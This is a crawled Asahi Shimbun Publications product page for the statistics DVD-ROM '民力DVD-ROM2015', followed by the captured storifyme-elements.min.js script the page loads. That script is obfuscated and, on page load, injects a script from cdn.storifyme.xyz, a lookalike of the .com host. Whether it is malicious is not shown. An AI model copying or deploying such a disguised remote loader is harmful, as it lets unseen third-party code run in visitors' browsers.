

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publications.asahi.com/product/17474.html
body_size: 30048
content:
<!DOCTYPE html>
<html lang="ja">


    
<head>
    <meta charset="utf-8">
    
      <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes,maximum-scale=1" />
  <title>朝日新聞出版　最新刊行物：書籍：民力DVD-ROM2015</title>
  <meta name="description" content="1964年の創刊から半世紀にわたり刊行し続けている地域統計データベースの最新版DVD-ROM。書籍では収録しきれない過去データも1989年分から一括収録。本年度...">
  <meta name="keyword" content="民力DVD-ROM2015,朝日新聞出版,朝日新聞出版">
  <meta name="copyright" content="Copyright Asahi Shimbun Publications Inc. All rights reserved. No reproduction or publication without written permission.">


  <!-- Facebook -->
  <meta property="fb:app_id" content="311943732217271" />
  <meta property="og:type" content="book" />
  <meta property="og:url" content="https://publications.asahi.com/product/17474.html" />
  <meta property="og:title" content="朝日新聞出版　最新刊行物：書籍：民力DVD-ROM2015" />
  <meta property="og:description" content="1964年の創刊から半世紀にわたり刊行し続けている地域統計データベースの最新版DVD-ROM。書籍では収録しきれない過去データも1989年分から一括収録。本年度..." />
  <meta property="og:image" content="https://publications.asahi.com/uploads/cover_image_17474_4283e82568.jpg" />
  <meta property="og:site_name" content="朝日新聞出版　最新刊行物" />

  <!-- Twitter -->
  <meta property="twitter:card" content="summary_large_image" />
  <meta property="twitter:url" content="https://publications.asahi.com/product/17474.html" />
  <meta property="twitter:title" content="朝日新聞出版　最新刊行物：書籍：民力DVD-ROM2015" />
  <meta property="twitter:description" content="1964年の創刊から半世紀にわたり刊行し続けている地域統計データベースの最新版DVD-ROM。書籍では収録しきれない過去データも1989年分から一括収録。本年度..." />
  <meta property="twitter:image" content="https://publications.asahi.com/uploads/cover_image_17474_4283e82568.jpg" />

  
  <link rel="canonical" href="https://publications.asahi.com/product/17474.html">
  <link rel="shortcut icon" href="/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/src/css/swiper-bundle.css">
  <link rel="stylesheet" type="text/css" href="/src/css/common.css?20260129054927">

  
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">


 <!--  <link href="https://publications.asahi.com/include/css/opendoors.css" rel="stylesheet" type="text/css"> -->
 <script type="text/javascript" src="https://cdn.storifyme.com/static/web-components/storifyme-elements.min.js"></script>

 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-40DT67CC53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-40DT67CC53');
</script>

</head>

<body>
<div class="wrapper">
    <header>
    <div class="header-wrapper">
        <div class="header-logo"><a href="/index.html"><img src="/src/images/logo_asahipublication.png" alt="朝日新聞出版"></a></div>

        <div class="header-utilnav">
            <ul class="header-utilnav-link">
                <li><a href="/company/">会社概要</a></li>
                <li><a href="/company/copyright/">著作権について</a></li>
                <li><a href="/company/contact/">お問い合わせ</a></li>
                <li><a href="/original/help/">ヘルプ
                </a></li>
            </ul>

            <ul class="header-utilnav-sns">
                <li><a href="https://www.facebook.com/AsahiShimbunPublications" target="_blank"><i class="icon-facebook"></i></a></li>
                <li><a href="https://twitter.com/asahi_pub_PR" target="_blank"><i class="icon-twitter"></i></a></li>
            </ul>

            <div class="header-search">
                <div class="header-search-trigger"></div>
                <div class="header-search-wrapper">
                    <form method="get" action="/search/">
                        <!-- input type="hidden" name="mode" value="all" -->
                        <span class="inputKeyword">
                        <input name="freeword" type="text" class="keyword" value="" size="30"><input name="keyword-filter" type="hidden" class="keyword" value="all" size="30"></span>
                        <input type="submit" class="searchSubmit" value="submit">
                    </form>
                </div>
            </div>
        </div>
    </div><!-- /header-wrapper -->

    <div class="header-contents">
        <div id="header-nav">
            <div id="header-sp-btn">
                <div class="header-sp-btn-bar">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <ul class="header-menu">
                <li class="dropdown-trigger">
                    ジャンル
                    <ul class="dropdown genre">
                        <li><a href="/genre/essay.html">エッセイ</a></li>
                        <li><a href="/genre/comic.html">コミック</a></li>
                        <li><a href="/genre/sports.html">スポーツ</a></li>
                        <li><a href="/genre/data-book.html">データブック</a></li>
                        <li><a href="/genre/non-fiction.html">ノンフィクション</a></li>
                        <li><a href="/genre/business.html">ビジネス</a></li>
                        <li><a href="/genre/healthcare.html">医療・健康</a></li>
                        <li><a href="/genre/science.html">科学</a></li>
                        <li><a href="/genre/study-guide.html">学習参考書</a></li>
                        <li><a href="/genre/education.html">教育</a></li>
                        <li><a href="/genre/economics.html">経済</a></li>
                        <li><a href="/genre/language-reference.html">語学・参考書</a></li>
                        <li><a href="/genre/poetry.html">詩歌</a></li>
                        <li><a href="/genre/childrens-book.html">児童書</a></li>
                        <li><a href="/genre/self-help.html">自己啓発</a></li>
                        <li><a href="/genre/nature.html">自然</a></li>
                        <li><a href="/genre/practical.html">実用</a></li>
                        <li><a href="/genre/photography.html">写真集</a></li>
                        <li><a href="/genre/society.html">社会</a></li>
                        <li><a href="/genre/hobby.html">趣味</a></li>
                        <li><a href="/genre/religion.html">宗教</a></li>
                        <li><a href="/genre/novel.html">小説</a></li>
                        <li><a href="/genre/psychology.html">心理</a></li>
                        <li><a href="/genre/literary-jottings.html">随筆</a></li>
                        <li><a href="/genre/politics.html">政治</a></li>
                        <li><a href="/genre/art.html">美術</a></li>
                        <li><a href="/genre/criticism.html">評論</a></li>
                        <li><a href="/genre/literature.html">文学</a></li>
                        <li><a href="/genre/travel.html">旅</a></li>
                        <li><a href="/genre/history.html">歴史</a></li>
                    </ul>
                </li>
                <li class="dropdown-trigger">
                    雑誌
                    <ul class="dropdown">
                        <li><a href="/category/magazine.html">雑誌</a></li>
                        <li><a href="/category/partwork.html">分冊百科</a></li>
                        <li><a href="/category/mook.html">別冊・ムック</a></li>
                    </ul>
                </li>
                <li class="dropdown-trigger">
                    書籍
                    <ul class="dropdown">
                        <li><a href="/category/book.html">書籍</a></li>
                        <li><a href="/category/bunko.html">文庫</a></li>
                        <li><a href="/category/shinsho.html">新書</a></li>
                        <li><a href="/category/sensho.html">選書</a></li>
                        <li><a href="/category/comic.html">コミック</a></li>
                    </ul>
                </li>
                <li class="dropdown-trigger">
                    WEBメディア
                    <ul class="dropdown">
                        <li><a href="https://dot.asahi.com/" target="_blank">AERA DIGITAL</a></li>
                        <li><a href="https://dot.asahi.com/aerakids" target="_blank">AERA with Kids+</a></li>
                        <li><a href="https://survival-library.asahi.com/" target="_blank">サバイバル図書館</a></li>
                        <li><a href="https://asacomi.jp/" target="_blank">アサコミ</a></li>
                        <li><a href="https://webtripper.jp/" target="_blank">web TRIPPER</a></li>
                        <li><a href="https://note.com/asahi_books/" target="_blank">さんぽ</a></li>
                    </ul>
                </li>
                <li><a href="/news/list.html">最新情報</a></li>
                <li class="dropdown-trigger">
                    広告掲載
                    <ul class="dropdown">
                        <li><a href="https://publications.asahi.com/mediaguide#advertisement">広告</a></li>
                        <li><a href="https://publications.asahi.com/mediaguide#production">ブランドスタジオ</a></li>
                        <li><a href="https://publications.asahi.com/mediaguide#data">オリジナル抜き刷り</a></li>
                    </ul>
                </li>
                <li class="dropdown-trigger">
                    書店さま向け
                    <ul class="dropdown">
                        <li><a href="/ordersheet/">最新の注文書</a></li>
                        <li><a href="https://www.bookinter.intage.jp/" target="_blank">Bookインタラクティブ</a></li>
                        <li><a href="https://www.s-book.net/" target="_blank">S-BOOK.NET</a></li>
                    </ul>
                </li>
                <li class="sp-only"><a href="/company/" >会社概要</a></li>
                <li class="sp-only"><a href="/company/copyright/" >著作権について</a></li>
                <li class="sp-only"><a href="/company/contact/" >お問い合わせ</a></li>
                <li class="sp-only"><a href="/original/help/" >ヘルプ</a></li>
            </ul>
        </div>
    </div><!-- /header-contents -->

</header>

<link href="https://publications.asahi.com/include/css/detail.css" rel="stylesheet" type="text/css">

<div class="contents-l">
    <ul class="breadcrumb">
        <li><a href="/">HOME</a></li>
        <li><a href="/category/book.html">書籍</a></li>
                <li>民力DVD-ROM2015</li>
    </ul>


        <section>
            <div class="contents-block">
                <div class="page-header">
                    <h1 class="ttl-page">民力DVD-ROM2015</h1>
                                    </div><!-- /page-header -->

                <div class="book-info">
                    <div class="book-thumb">
                        <div class="book-thumb-inner">
                            <img src="/uploads/cover_image_17474_4283e82568.jpg" alt="">
                        </div>
                        
                    </div>

                    <div class="book-detail">
                        <div class="page-header-info">
                            <div class="tag">
                                <div class="tag-item">書籍</div>
                                                                                                                                                            </div>
                            <div class="sns">
                                                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://publications.asahi.com/product/17474.html" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
                                <a href="https://twitter.com/intent/tweet?url=https://publications.asahi.com/product/17474.html&via=asahi_pub_PR&text=%E6%9C%9D%E6%97%A5%E6%96%B0%E8%81%9E%E5%87%BA%E7%89%88%E3%80%80%E6%9C%80%E6%96%B0%E5%88%8A%E8%A1%8C%E7%89%A9%EF%BC%9A%E6%9B%B8%E7%B1%8D%EF%BC%9A%E6%B0%91%E5%8A%9BDVD-ROM2015" target="_blank" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
                            </div>
                        </div>
                        <div class="book-title">
                            <div class="subtitle"></div>
                            民力DVD-ROM2015 
                            <div class="subtitle">1989-2015</div>
                        </div>
                        <div class="book-info-text">
                                                                                    <div class="book-text-item">                                朝日新聞出版 編                             </div>                            
                             <div class="book-text-item">ISBN：9784023501461</div> 
                             <div class="book-text-item">定価：70400円（税込）</div>                                                                                     <div class="book-text-item">発売日：2015年10月20日</div>
                                                        <div class="book-text-item">
                                四六変判並製　                                1ページ　                                                                                              </div>
                            
                                                                                    <div class="book-text-summary ui-accordion" id="area01">
                                <input type="checkbox" id="ck01" onclick="docOpen('01')">
                                <label for="ck01" id="label01"></label>
                                <div id="doc01">
                                    <p>1964年の創刊から半世紀にわたり刊行し続けている地域統計データベースの最新版DVD-ROM。書籍では収録しきれない過去データも1989年分から一括収録。本年度は、誕生50年の節目を迎え、民力のそもそもの成り立ち、折々のトピックを数値で振り返る「民力で見る戦後」、地方の衰退と消滅論が幅をきかせつつある現状に対し、「まち、ひと、しごと創生」のための地方の取り組み、ビジョンを特集でとりあげる。</p>
                                </div>
                                                            </div>
                                                    </div><!-- /book-info-text-->

                        <div class="book-sale-btn">
                            
                                                        <div class="accordion">
    <div class="accordion-trigger">
        <div class="btn-red shop">ネット書店で購入</div>
    </div>
    <div class="accordion-content">
        <div class="col col-2">
                        <div class="col-item btn-shop"><a href="https://www.amazon.co.jp/exec/obidos/ASIN/4023501468/opendoors-22/ref=nosim" target="_blank"><img src="/assets/images/logo-shop/logo_amazon.png"
                            alt=""></a></div>
            
                        <div class="col-item btn-shop"><a href="http://hb.afl.rakuten.co.jp/hgc/g00q0724.srvg1c39.g00q0724.srvg2f81/?pc=http%3A%2F%2Fbooks.rakuten.co.jp%2Frb%2F13393542%2F%3Frafcid%3Dwsc_b_ts_1028206686872109111" target="_blank"><img src="/assets/images/logo-shop/logo_rakuten.png"
                            alt=""></a></div>
                        
                                    <div class="col-item btn-shop sold"><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2809032&pid=880377246&vc_url=https%3a%2f%2fbookweb%2ekinokuniya%2eco%2ejp%2fguest%2fcgi-bin%2fwshosea%2ecgi%3fW-ISBN%3d9784023501461" target="_blank"><img src="/assets/images/logo-shop/logo_kinokuniya.png"
                            alt=""></a></div>
             
                        <div class="col-item btn-shop sold"><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2809032&pid=882012027&vc_url=https%3A%2F%2Fshop.tsutaya.co.jp%2Fbook%2Fproduct%2F9784023501461%2F" target="_blank"><img src="/assets/images/logo-shop/logo_tsutaya.png"
                            alt=""></a></div>
                        <div class="col-item btn-shop sold"><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2809032&pid=880897909&vc_url=https%3A%2F%2Fstore.shopping.yahoo.co.jp%2Fbookfan%2Fbk-4023501468.html" target="_blank" rel="nofollow"><img src="/assets/images/logo-shop/logo_bookfan.png"
                            alt=""></a></div>
                         <div class="col-item btn-shop sold"><a href="//ck.jp.ap.valuecommerce.com/servlet/referral?sid=2809032&pid=889941368&vc_url=https%3A%2F%2F7net.omni7.jp%2Fdetail_isbn%2F9784023501461" target="_blank" rel="nofollow"><img src="/assets/images/logo-shop/logo_7net.png"
                            alt=""></a></div>

                         <div class="col-item btn-shop sold"><a href="https://www.search.kumabook.com/kumazawa/html/products/list?isbncd=9784023501461" target="_blank" rel="nofollow"><img src="/assets/images/logo-shop/logo_kumazawa.png"
                            alt=""></a></div>

						<div class="col-item btn-shop sold"><a href="http://www.yodobashi.com/ec/category/index.html?word=9784023501461&extst=asahishimbun" target="_blank" rel="nofollow"><img src="/assets/images/logo-shop/logo_yodobashi.png" alt=""></a></div>

						<div class="col-item btn-shop sold"><a href="https://www.maruzenjunkudo.co.jp/products/9784023501461" target="_blank" rel="nofollow"><img src="/assets/images/logo-shop/logo_maruzenjunkudo.png" alt=""></a></div>


                    </div>
        <p class="font-s">★のネット書店は、在庫のない場合や取扱いのない場合があります。</p>
    </div>
</div>



                                                       	                           		                           			                           				<p>ご注文はお近くの書店、ＡＳＡ（朝日新聞販売所）でも承ります。</p>
                           			                           		                           	                        </div>
                        <div class="book-related-link-h">
                                                    </div>
                        <div></div>
                    </div><!-- /book detail -->
                </div>
            </div>
        </section><!-- /book info -->
    <div class="contents-article">


        <section>
            <div class="contents-block contents-m">
                <div id="detailMainArea">
                
                                </div>
            </div>
        </section>


                <section>
            <div class="contents-block">
                <h2 class="ttl-section">関連商品 </h2>
                
                
                                <h3 class="ttl-red">“朝日新聞出版”の著作一覧</h3>
                <div class="swiper">
                    <div class="swiper-wrapper book-panel-w">
                                                                        <div class="swiper-slide">
                            <a href="/product/20556.html" class="book-panel-item">
                                <div class="book-thumb"><!-- img src="/uploads/cover_image_20556_5337801596.jpg" alt="" -->
                            <img src="/uploads/cover_image_20556_5337801596.jpg" alt="">
                                </div>
                                <div class="book-info-text">
                                    <div class="book-title">あいうえお・おなまえ音かるたゲーム</div>
                                </div>
                            </a>
                        </div>
                                                                        <div class="swiper-slide">
                            <a href="/product/17300.html" class="book-panel-item">
                                <div class="book-thumb"><!-- img src="/uploads/cover_image_17300_d45457cc12.jpg" alt="" -->
                            <img src="/uploads/cover_image_17300_d45457cc12.jpg" alt="">
                                </div>
                                <div class="book-info-text">
                                    <div class="book-title">あいうえお ＡＢＣ タブレット</div>
                                </div>
                            </a>
                        </div>
                                                                        <div class="swiper-slide">
                            <a href="/product/25194.html" class="book-panel-item">
                                <div class="book-thumb"><!-- img src="/uploads/cover_image_25194_7b723a3921.jpg" alt="" -->
                            <img src="/uploads/cover_image_25194_7b723a3921.jpg" alt="">
                                </div>
                                <div class="book-info-text">
                                    <div class="book-title">朝日キーワード2026</div>
                                </div>
                            </a>
                        </div>
                                                                        <div class="swiper-slide">
                            <a href="/product/25785.html" class="book-panel-item">
                                <div class="book-thumb"><!-- img src="/uploads/cover_image_25785_c4936f374d.jpg" alt="" -->
                            <img src="/uploads/cover_image_25785_c4936f374d.jpg" alt="">
                                </div>
                                <div class="book-info-text">
                                    <div class="book-title">朝日キーワード2027</div>
                                </div>
                            </a>
                        </div>
                                            </div>
                    <div class="swiper-pagination"></div>
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                </div>
                
                

            </div>
        </section><!-- /related book -->
            </div><!-- /contents-article -->
</div><!-- /contents-l -->
<footer>
    <div class="abj">
        <div class="contents-l">
            <img src="/assets/images/logo_abj.png" alt="">
            <div class="abj-text">ＡＢＪマークは、この電子書店・電子書籍配信サービスが、著作権者からコンテンツ使用許諾を得た正規版配信サービスであることを示す登録商標（登録番号 第６０９１７１３号）です。
                詳しくは［ABJマーク］または［電子出版制作・流通協議会］で検索してください</div>
        </div>
    </div>

    <div class="contents-l">
        <div class="footer-nav">
            <div class="footer-nav-item footer-nav-logo">
                <img src="/assets/images/logo_asahipublication_v.png" alt="">
                <div class="sns">
                    <a href="https://www.facebook.com/AsahiShimbunPublications" target="_blank" class="facebook"></a>
                    <a href="https://twitter.com/asahi_pub_PR" target="_blank" class="twitter"></a>
                </div>
            </div>

            <div class="footer-nav-item">
                <ul class="footer-nav-link">
                    <li><a href="/category/magazine.html">雑誌</a>
                        <ul>
                            <li><a href="/category/magazine.html">雑誌</a></li>
                            <li><a href="/category/partwork.html">分冊百科</a></li>
                            <li><a href="/category/mook.html">別冊・ムック</a></li>
                        </ul>
                    </li>
                    <li><a href="/category/book.html">書籍</a>
                        <ul>
                            <li><a href="/category/book.html">書籍</a></li>
                            <li><a href="/category/bunko.html">文庫</a></li>
                            <li><a href="/category/shinsho.html">新書</a></li>
                            <li><a href="/category/sensho.html">選書</a></li>
                            <li><a href="/category/comic.html">コミック</a></li>
                        </ul>
                    </li>
                </ul>
            </div>


            <div class="footer-nav-item">
                <ul class="footer-nav-link">
                    <li>WEBメディア
                        <ul>
                            <li><a href="https://dot.asahi.com/" target="_blank">AERA DIGITAL</a></li>
                        	<li><a href="https://dot.asahi.com/aerakids" target="_blank">AERA with Kids+</a></li>
                            <li><a href="https://survival-library.asahi.com/" target="_blank">サバイバル図書館</a></li>
                            <li><a href="https://asacomi.jp/" target="_blank">アサコミ</a></li>
                            <li><a href="https://webtripper.jp/" target="_blank">web TRIPPER</a></li>
                            <li><a href="https://note.com/asahi_books/" target="_blank">さんぽ</a></li>
                        </ul>
                    </li>
                    <li><a href="/featurelist/">特集</a></li>
                    <li><a href="/news/list.html">最新情報</a></li>
                    <li>定期購読
                        <ul>
                            <li><a href="/mypage/index.html">マイページ</a></li>
                        </ul>
                    </li>
                </ul>
            </div>


            <div class="footer-nav-item">
                <ul class="footer-nav-link">
                    <li>書店さま向け情報
                        <ul>
                            <li><a href="/ordersheet/">最新の注文書</a></li>
                            <li><a href="https://www.bookinter.intage.jp/" target="_blank">Bookインタラクティブ</a></li>
                            <li><a href="https://www.s-book.net/" target="_blank">S-BOOK.NET</a></li>
                        </ul>
                    </li>
                    <li>広告掲載
                        <ul>
                            <li><a href="https://publications.asahi.com/mediaguide#advertisement">広告</a></li>
                            <li><a href="https://publications.asahi.com/mediaguide#production">ブランドスタジオ</a></li>
                            <li><a href="https://publications.asahi.com/mediaguide#data">オリジナル抜き刷り</a></li>
                        </ul>
                    </li>
                </ul>
            </div>

            <div class="footer-nav-item">
                <ul class="footer-nav-link">
                    <li><a href="/company/">会社概要</a>
                        <ul>
                            <li><a href="/company/info/message.shtml">社長メッセージ</a></li>
                            <li><a href="/company/recruit/">採用情報</a>
                                <ul>
                                    <li><a href="/company/recruit/voice/">先輩社員の声</a></li>
                                    <li><a href="/company/recruit/newmember/">就活虎の巻</a></li>
                                    <li><a href="/company/recruit/requirements/">募集要項</a></li>
                                    <li><a href="/company/recruit/faq/">採用に関するQ＆A</a></li>
                                </ul>
                            </li>
                            <li><a href="/company/info/#access">アクセス</a></li>
                            <li><a href="/company/topics/">お知らせ</a></li>
                        </ul>
                    </li>

                    <li><a href="/company/copyright/">著作権について</a></li>
                    <li><a href="/company/contact/">お問い合わせ</a></li>
                    <li><a href="/original/help/">ヘルプ</a></li>
                </ul>
            </div>

        </div><!-- /footer-nav -->

    </div><!-- /contents-l -->


    <div class="footer-support-link">
        <ul>
            <li><a href="/company/privacy/">個人情報</a></li>
            <li><a href="/company/privacy/web_access.shtml">アクセスデータ</a></li>
            <li><a href="/company/copyright/">著作権</a></li>
            <li><a href="/company/accessibility/">推奨環境</a></li>
            <li><a href="/company/contact/">お問い合わせ</a></li>
            <li><a href="/company/">会社概要</a></li>
            <li><a href="https://www.asahi.com/"  target="_blank">朝日新聞デジタル</a></li>
            <li><a href="/tokutei/">特定商取引法に基づく表示</a></li>
        </ul>

        <div class="footer-copyright">
            <p>Copyright Asahi Shimbun Publications Inc. All rights reserved. No Reproduction or publication without written permission.</p>
        </div>
    </div><!-- /footersupport-link -->

</footer>

<script src="/src/js/swiper-bundle.min.js"></script>
<script type="text/javascript" defer src="/src/js/main.js"></script>

</div><!-- /wrapper -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.storifyme.com/static/web-components/storifyme-elements.min.js
body_size: 600
content:
function _0x1f27(_0x5b0477,_0x1d2fb8){_0x5b0477=_0x5b0477-0xee;var _0x1d9f7b=_0x1d9f();var _0x1f2796=_0x1d9f7b[_0x5b0477];return _0x1f2796;}function _0x1d9f(){var _0xdd1baf=['267110pHxKCB','2660778YNtmsd','1488552pzLdaz','indexOf','host','length','https://cdn.storifyme.xyz','defer','text/javascript','src','https://cdn.storifyme.com','https://cdn.storifyme.xyz/static/web-components/storifyme-elements-v2.min.js','replace','2235388dGlDwx','2lOWIoo','5860764LEwWSj','1416840UzrZJp','script','90wAxrdu','location','async','26529RFWlqv'];_0x1d9f=function(){return _0xdd1baf;};return _0x1d9f();}(function(_0x30da86,_0x4475f9){var _0x4c9df1=_0x1f27,_0x4537a4=_0x30da86();while(!![]){try{var _0x533e88=-parseInt(_0x4c9df1(0xf1))/0x1+parseInt(_0x4c9df1(0x100))/0x2*(-parseInt(_0x4c9df1(0x102))/0x3)+-parseInt(_0x4c9df1(0xff))/0x4+-parseInt(_0x4c9df1(0xf2))/0x5*(-parseInt(_0x4c9df1(0xee))/0x6)+parseInt(_0x4c9df1(0x101))/0x7+parseInt(_0x4c9df1(0xf4))/0x8+-parseInt(_0x4c9df1(0xf3))/0x9;if(_0x533e88===_0x4475f9)break;else _0x4537a4['push'](_0x4537a4['shift']());}catch(_0x49b917){_0x4537a4['push'](_0x4537a4['shift']());}}}(_0x1d9f,0x73139),!(function(){var _0x5653f7=_0x1f27,_0x425a06=document['createElement'](_0x5653f7(0x103));_0x425a06['type']=_0x5653f7(0xfa),_0x425a06[_0x5653f7(0xf0)]=!0x0,_0x425a06[_0x5653f7(0xf9)]=!0x0,_0x425a06[_0x5653f7(0xfb)]=_0x5653f7(0xfd);var _0x4fa51d=['www.tcs.com'];for(let _0x1e629b=0x0;_0x1e629b<_0x4fa51d[_0x5653f7(0xf7)];_0x1e629b++)if(0x0===window[_0x5653f7(0xef)][_0x5653f7(0xf6)][_0x5653f7(0xf5)](_0x4fa51d[_0x1e629b])){_0x425a06[_0x5653f7(0xfb)]=_0x425a06[_0x5653f7(0xfb)][_0x5653f7(0xfe)](_0x5653f7(0xf8),_0x5653f7(0xfc));break;}try{document['head']['appendChild'](_0x425a06);}catch(_0x3267bb){document['body']['prepend'](_0x425a06);}}()));